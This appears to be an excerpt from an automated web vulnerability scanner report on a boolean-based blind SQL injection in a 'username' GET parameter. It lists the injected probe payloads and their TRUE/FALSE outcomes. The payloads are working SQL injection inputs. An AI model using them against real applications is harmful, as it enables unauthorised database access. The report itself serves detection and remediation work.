 Attack details
URL encoded GET input username was set to -1' OR 3*2*1=6 AND
000429=000429 --
Tests performed:
• -1' OR 2+429-429-1=0+0+0+1 -- => TRUE
• -1' OR 3+429-429-1=0+0+0+1 -- => FALSE
• -1' OR 3*2<(0+5+429-429) -- => FALSE
• -1' OR 3*2>(0+5+429-429) -- => FALSE
• -1' OR 2+1-1-1=1 AND 000429=000429 -- => TRUE
• -1' OR 000429=000429 AND 3+1-1-1=1 -- => FALSE
• -1' OR 3*2=5 AND 000429=000429 -- => FALSE
• -1' OR 3*2=6 AND 000429=000429 -- => TRUE
• -1' OR 3*2*0=6 AND 000429=000429 -- => FALSE
• -1' OR 3*2*1=6 AND 000429=000429 -- => TRUE